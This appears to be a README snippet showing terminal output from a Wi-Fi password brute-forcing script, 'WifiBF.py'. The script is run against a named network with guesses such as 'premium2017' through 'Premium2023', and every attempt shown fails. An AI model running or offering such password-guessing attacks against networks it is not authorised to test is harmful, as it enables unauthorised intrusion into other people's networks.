 mac@Dhiaeddines-16-MacBook-Pro WifiBF % python WifiBF.py -s Gharsallah -cn premium -rs 2017 -re 2023
[+] You are using Darwin arm64 ...
[~] Cracking in Cafe Mode...
[0] Crack Failed using premium2017
[0] Crack Failed using premium2018
[0] Crack Failed using premium2019
[0] Crack Failed using premium2020
[0] Crack Failed using premium2021
[0] Crack Failed using premium2022
[0] Crack Failed using premium2023
[0] Crack Failed using Premium2017
[0] Crack Failed using Premium2018
[0] Crack Failed using Premium2019
[0] Crack Failed using Premium2020
[0] Crack Failed using Premium2021
[0] Crack Failed using Premium2022
[0] Crack Failed using Premium2023